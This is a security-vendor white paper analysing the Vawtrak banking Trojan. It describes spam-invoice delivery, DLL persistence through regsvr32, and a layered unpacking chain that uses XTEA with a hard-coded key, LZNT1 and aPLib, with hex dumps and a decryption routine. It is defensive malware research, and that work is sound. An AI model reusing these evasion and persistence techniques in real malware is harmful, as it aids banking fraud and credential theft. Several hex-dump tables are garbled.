

# **Analysis of Banking Trojan Vawtrak**

## **White Paper**

AVG Technologies, Virus Lab

Jakub Křoustek March 2015

Be Jourself



## Contents



Beyourself



## <span id="page-2-0"></span>**1 Introduction**

 $\overline{a}$ 

Vawtrak, Neverquest, or Snifula are different names of the same banking Trojan that has been spreading in recent months. It infects victims via malware downloaders (e.g. Zemot, Chaintor), exploit kits, or through drive-by downloads (e.g. spam email attachments or links).

Our analysis has shown that once it has infected a system, Vawtrak gains access to bank accounts visited by the victim. Furthermore, Vawtrak uses the infamous Pony<sup>1</sup> module for stealing a wide range of login credentials, such as passwords stored in browsers, FTP clients, private keys, or stored within remote-desktop settings.

As we will discuss in this technical report, Vawtrak is a sophisticated piece of malware in terms of supported features (creating VNC and SOCKS servers, screenshot and video capturing, usage of steganography, etc.) and its extensibility with regular updates of available command and control (C&C) servers, Vawtrak executable, and web-inject frameworks.

Vawtrak infections, based on our statistics, are most prevalent on devices in the Czech Republic, USA, UK, and Germany this year.



**Figure 1 – Countries most affected by the spreading of Vawtrak in Q1 2015.**

Be Jourself

<sup>1</sup> <https://blog.avast.com/2014/08/19/reveton-ransomware-has-dangerously-evolved/>



 $\overline{a}$ 

Vawtrak binaries are continuing to evolve. We are witnessing minor changes in its features, target regions or banks. These changes create spikes in detections every 2-5 days.



In the following text, we describe Vawtrak from two perspectives  $-$  (1) Vawtrak's infection vector and (2) description of its features and internals.

In the first part, we will only cover details that were not mentioned in a recent VB article<sup>2</sup> on this topic. Instead, this report will mainly focus on the analysis of the features and internals.

Be Jourself

<sup>2</sup> <https://www.virusbtn.com/virusbulletin/archive/2015/01/vb201501-Vawtrak>



## <span id="page-4-0"></span>**2 Analysis**

 $\overline{a}$ 

For analysis, we used a real example of a Vawtrak infection that arrived via a spam email pretending to be an Amazon invoice. As we can see in the following screenshot, the "order details" link points to a zip archive **invoice.pdf.zip** stored on a compromised Wordpress site, which is a common technique in these days<sup>3</sup>.





Be Jourself

<sup>3</sup> <http://research.zscaler.com/2014/12/compromised-wordpress-sites-serving.html>





#### **Figure 3 – Spam email used for Vawtrak delivery.**

**Figure 4 – Content of the downloaded archive.**

The archive contained one file **invoice.pdf.scr**. Immediately we noticed an inconsistency as the file tries to look like a PDF file and a screen saver at the same time. In fact, it is a regular executable file, which contains the main module of Vawtrak stored deeper inside it. The task of the initial executable is to install the packed module into the victim's system and make it persistent. Analyzing this malware is time consuming as it has been packed, encrypted, and compressed several times in order to make the analysis even harder.

From the victim's point of view, execution of the original file does not perform any visible actions under normal circumstances. However, it silently installs a dropped DLL file into the **%ProgramData%** folder with a random name and extension. At this moment, the original executable file is deleted because it is no longer needed. Furthermore, the DLL file is automatically executed during Windows start-up by using the **regsvr32** utility.



**Figure 5 – Start-up registration of the dropped DLL file.**

Be Jourself



The second dropped DLL file is much smaller than the first one and its task is to infect running processes with the unpacked Vawtrak module. While studying the dropped DLL<sup>4</sup>, we notice a file reference to **c:\This\Subversion\When.pdb**, which is a program database (PDB) file holding debugging information.

| 0003B5E0: 00 00 00 00 00 00 00 00 00 00 00 07 04 64 75 74 63 |  |  |  |  |       |    |       |  | dutc                                        |   |
|--------------------------------------------------------------|--|--|--|--|-------|----|-------|--|---------------------------------------------|---|
|                                                              |  |  |  |  |       |    |       |  | h                                           |   |
| 0003B600: 70 D7 9B 5A C3 04 47 4A195 42 DE 3C CE 03 44 39    |  |  |  |  |       |    |       |  | p×>ZĂ.GJ·BŢ<Ï.D9                            |   |
| 0003B610: 8A 5E 82 1F A4 3E 45 55 1B DF 92 20 E9 7C 38 B6    |  |  |  |  |       |    |       |  | j Š^, ¤>EU.D'é 8¶                           |   |
| 0003B620: 50 C1 EC 74 B4 B9 50 52 AF BF 39 CE 91 35 E8 DA    |  |  |  |  |       |    |       |  | PÁĕt'aPRŻż9Α5čÚ                             |   |
| 0003B630: E4 60 D3 64 A6 3D 75 63 04 E4 56 2D 34 B6 58 EC    |  |  |  |  |       |    |       |  | ä`Ód!=uc.äV-4¶Xĕ                            |   |
| 0003B640: 92 AE 00 57 E3 26 C5 6F100 00 00 00 52 53 44 53    |  |  |  |  |       |    |       |  | '®.Wă&ĹoRSDS                                |   |
| 0003B650: 4D 05 9F FB 1D 07 88 B71C3 C7 72 B9 BC 1F E1 47    |  |  |  |  |       |    |       |  | M.źű·ĂÇraĽ.áG                               |   |
| 0003B660: OF 00 00 00 63 3A 5C 54168 69 73 5C 53 75 62 76    |  |  |  |  |       |    |       |  | c:\This\Subv                                |   |
| 0003B670: 65 72 73 69 6F 6E 5C 57168 65 6E 2E 70 64 62 00    |  |  |  |  |       |    |       |  | ersion\When.pdb.                            |   |
|                                                              |  |  |  |  |       |    |       |  | .                                           |   |
|                                                              |  |  |  |  |       |    |       |  | .                                           |   |
|                                                              |  |  |  |  |       |    |       |  | .                                           | Ξ |
| 0003B6B0: 00 00 00 00 3C B7 03 00 00 00 00 00 00 00 00 00    |  |  |  |  |       |    |       |  | . < •                                       |   |
| 0003B6C0: AA B7 03 00 24 90 03 0014C B7 03 00 00 00 00 00    |  |  |  |  |       |    |       |  |                                             |   |
| 0003B6D0: 00 00 00 00 D4 B7 03 00 34 90 03 00 18 B7 03 00    |  |  |  |  |       |    |       |  | $1 -  0 - 4 $                               |   |
| 0003B6E0: 00 00 00 00 00 00 00 00 00 6E B8 03 00 00 90 03 00 |  |  |  |  |       |    |       |  | . <b>n</b>                                  |   |
| 0003B6F0: 58 B7 03 00 00 00 00 00 00 00 00 00 00 CC B8 03 00 |  |  |  |  |       |    |       |  | $  X_1, \ldots, X_n  $                      |   |
| AAA3B7AA: 4A 9A A3 AA AA AA AA AAIAA AA                      |  |  |  |  | . A A | ពព | . A A |  | $\mathbf a$ and $\mathbf a$ and $\mathbf a$ |   |
|                                                              |  |  |  |  |       |    |       |  |                                             |   |

**Figure 6 – Reference to symbolic information.**

First, the dropped DLL decrypts its payload. In contrast with the sample described in the aforementioned VB article, the payload in this sample is stored within the **.text** section instead of the **.data** section. The encoded bytes are scattered among this section in small chunks and they are copied in a newly allocated space at first. Afterwards, the DLL uses a hard-coded 128-bit key "**YqeiDL7Twew37uru**" for decryption by using the XTEA<sup>5</sup> algorithm.

|         | <b>D</b> Dump - WabgEhuxk bpw:.text<br>$\Box$                                                                                                    | $\Sigma$<br>回 |
|---------|----------------------------------------------------------------------------------------------------|---------------|
| Address | ASCII (ANSI - Ce<br>Hex dump                                                                                                    |               |
|         | decryption key                                                                                                    |               |
|         | encrypted chunk $#1$                                                                                                    |               |
|         | 6E649DE91 D4 C5 72 941 D6 15 EB 930 D7 20 9E BB 6E B5 E7 A0 1° x 5 m3 = 1 Mg m 1 m 1<br>6E649DE91 A6 9B 6E BB 630 B6 1 D 20 9E BB 6E B5 E7 A0 1° x 5 m3 = 1<br>6E649DE91 A6 9B 6E BB 62 B6 1 D 20 8E A7 C 85 E4 A6 9E A7 C 9E F4 A6<br>encrypted chunk #2 |               |

**Figure 7 – XTEA 128-bit decryption key and encrypted code chunks.**

Be Jourself

<sup>&</sup>lt;sup>4</sup> Later versions of this DLL do not contain this reference.

<sup>5</sup> <https://en.wikipedia.org/wiki/XTEA>



However, the malware author used 31 cycles (i.e. 62 Feistel rounds) instead of the standard 32 cycles, probably to confuse researchers.

```
#define ROUNDS 31
void XTEA decrypt(unsigned int v[2], unsigned int key[4]) {
    unsigned int i, v0 = v[0], v1 = v[1];
    unsigned int delta = 0 \times 9E3779B9, sum = delta * ROUNDS;
    for(i = 0; i < ROUNDS; i++) {
        v1 -= (((v0 \ll 4) ^ (v0 \gg 5)) + v0) ^ (sum + key[(sum >> 11) & 3]);
        sum -= delta;
        v0 = (((v1 \ll 4) \land (v1 \gg 5)) + v1) \land (sum + key[sum & 3]); }
   v[0] = v0; v[1] = v1;}
```
#### **Figure 8 – XTEA algorithm used for decryption of DLL.**

The decrypted version is 201,296 bytes long and at first sight, it seems like another WinPE executable file.



#### **Figure 9 – Decrypted DLL, which is still compressed.**

However, it is not a valid executable file yet because it is still compressed (the LZNT1<sup>6</sup> format has been used). Therefore, the dropped DLL decompresses these bytes by using the **[RtlDecompressBuffer](https://msdn.microsoft.com/en-us/library/windows/hardware/ff552191%28v=vs.85%29.aspx)**<sup>7</sup> API function. The resulting buffer contains a memory representation of another DLL file that is 210,944 bytes long.

In the next step, this new DLL is loaded via the **LoadLibrary** function that unmaps and replaces the original DLL with a modified one (i.e. the [IAT](https://en.wikipedia.org/wiki/Import_Address_Table)<sup>8</sup> is fixed, the original sections are replaced by the new ones and the execution is passed to the entry point of the new DLL).



#### **Figure 10 – Sections overview of the new DLL.**

<sup>7</sup> <https://msdn.microsoft.com/en-us/library/windows/hardware/ff552191%28v=vs.85%29.aspx>

Be Jourself

<sup>6</sup> <https://msdn.microsoft.com/en-us/library/jj665697.aspx>

<sup>8</sup> [https://en.wikipedia.org/wiki/Import\\_Address\\_Table](https://en.wikipedia.org/wiki/Import_Address_Table)



In order to make analysis even tougher, this new DLL extracts the final module from a resource called **RCData\101**, which is 183,366 bytes long. As we can see from the following image, this byte sequence starts with the "ap32" signature, which implies a usage of the aPLib<sup>9</sup> compression library. Note: this library is also used for encoding communication with a C&C server as we describe in the next section.



#### **Figure 11 – Resource file containing another DLL packed by aPLib.**

Therefore, we used the aPLib packer for decompression of the resource's content, which is the same principle as the aPLib decompression routine uses within the malware DLL.



#### **Figure 12 – Decompression by aPLib.**

Surprisingly, the decompressed result (363,536 bytes long) contains two new DLLs - a DLL module for 32-bit Windows and the other one for 64-bit Windows. Afterwards, both of these DLLs are injected into the running processes and the appropriate one executes Vawtrak's main functionality.

| 000005D0: 00 49 03 C6 49 8B CE FF D0 8B F8 85 C0 75 OE 33                                                              |  |  |  |  |  |  |  | .I.ĆI<Ï`Đ<ř…Ŕu.3                                                                                                    |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|----------------------------------------------------------------------------------------------------|
| 000005E0: D2 41 B8 00 80 00 00 4918B CE FF 53 31 8B C7 EB                                                              |  |  |  |  |  |  |  | ŇA∎I<Î'S1 <cë< td=""></cë<>                                                                                                    |
| 000005F0: 02 33 C0 48 8B 5C 24 58148 8B 6C 24 60 48 8B 74                                                              |  |  |  |  |  |  |  | I .3ŔH<\\$XH <l\$`h<t< td=""></l\$`h<t<>                                                                                                    |
| 00000600: 24 68 48 83 C4 20 41 5F141 5E 41 5D 41 5C 5F C3                                                              |  |  |  |  |  |  |  | \$hH.Ä A A^A]A\ Ă                                                                                                    |
| 00000610: 4D 5A 90 00 03 00 00 00 04 00 00 00 FF FF 00 00                                                              |  |  |  |  |  |  |  | <u> I MZ</u>                                                                                                    |
| 00000620: B8 00 00 00 00 00 00 00  40 00 00 00 00 00 00 00                                                             |  |  |  |  |  |  |  | . @.                                                                                                    |
|                                                                                                    |  |  |  |  |  |  |  | II                                                                                                    |
|                                                                                                    |  |  |  |  |  |  |  | .                                                                                                    |
| 00000650: OE 1F BA OE 00 B4 09 CD 21 B8 01 4C CD 21 54 68                                                              |  |  |  |  |  |  |  | $\parallel$ . $\frac{1}{2}$ . $\frac{1}{2}$ . $\frac{1}{2}$ . $\perp$ $\frac{1}{2}$ . $\perp$ $\frac{1}{2}$ . $\perp$ $\frac{1}{2}$ . $\perp$<br>32-bit DLL |
|                                                                                                    |  |  |  |  |  |  |  | 00000660: 69 73 20 70 72 6F 67 72 61 6D 20 63 61 6E 6E 6F    is program canno                                                                               |
| 00000670: 74 20 62 65 20 72 75 6E 20 69 6E 20 44 4F 53 20                                                              |  |  |  |  |  |  |  | It be run in DOS                                                                                                    |
| 00000680: 6D 6F 64 65 2E 0D 0D 0A 24 00 00 00 00 00 00 00                                                              |  |  |  |  |  |  |  | <u>  </u> mode\$                                                                                                    |
|                                                                                                    |  |  |  |  |  |  |  |                                                                                                    |
|                                                                                                    |  |  |  |  |  |  |  |                                                                                                    |
|                                                                                                    |  |  |  |  |  |  |  | <u>   </u>                                                                                                    |
|                                                                                                    |  |  |  |  |  |  |  | <u> 11.</u>                                                                                                    |
|                                                                                                    |  |  |  |  |  |  |  |                                                                                                    |
| 00034410: 4D 5A 90 00 03 00 00 00 00 04 00 00 00 FF FF 00 00                                                           |  |  |  |  |  |  |  | II MZ                                                                                                    |
| 00034420: B8 00 00 00 00 00 00 00  40 00 00 00 00 00 00 00                                                             |  |  |  |  |  |  |  | <u>   , @</u>                                                                                                    |
|                                                                                                    |  |  |  |  |  |  |  | <u>11.</u>                                                                                                    |
|                                                                                                    |  |  |  |  |  |  |  | <u></u>                                                                                                    |
